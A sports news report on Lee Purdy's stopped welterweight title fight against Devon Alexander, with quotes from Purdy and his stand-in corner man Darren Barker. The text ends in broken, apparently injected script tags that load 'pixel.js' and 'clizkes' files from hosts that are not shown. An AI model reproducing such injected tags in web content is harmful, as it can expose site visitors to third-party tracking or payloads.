 Lee Purdy's run up to the fight didn't exactly go smoothly, with his trainer Tony Simms not making it to ring side due to visa issues. Then he failed to make the weight for this fight weighing in 8oz over the 147lb limit on his second time round on the scales. This meant that even if Purdy did win the fight, Devon Alexander (25-1, 14KO) would still retain his title.
Alexander despite the obvious signs of an injury to his left hand in the early stages of the fight won every round on points. Up to when the fight was ended before the start of the eighth round due to a technical knockout when Purdy's 'stand in' trainer Darren Barker said enough was enough and stopped the fight.
 Purdy shown real heart and determination throughout the entire fight, maintaining a toe to toe position keeping the pressure on Alexandar. Purdy's guard was tight and did stop a considerable about of shots but too many were getting through. Lee was only returning a fraction of the shots in what looked like his game plan to wear Devon down, but this backfired when his close friend Barker and his corner decided to end the fight at the end of the seventh round.
On the surface Purdy seemed to be taking everything that Alexander had to offer, even finding time to taunt his opponent throughout the fight. He was clearly distraught and close to tears when Barker made the difficult decision to throw in the towel.
"I was gutted (about being pulled out)," Purdy said.
 "I'd have stayed in there till the end, without doubt, but I have to respect my corner's decision. I love Darren. I live to fight another day, but I'm devastated at the moment."
Barker, Lee's close friend and middleweight contender, who made the call in the absence of trainer Tony Simms, said: "He's one of my good friends. I'm thinking of his interests. Why would I want him to get dragged out of there? He's a young man with a big future ahead of him."
" He put in a fantastic effort – you've just found out what Lee's all about. But this is a sport – you've got to think of his health, first and foremost. He's in there with a great champion and he did us all so proud."
Was Barker right to stop the fight, comment below?
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>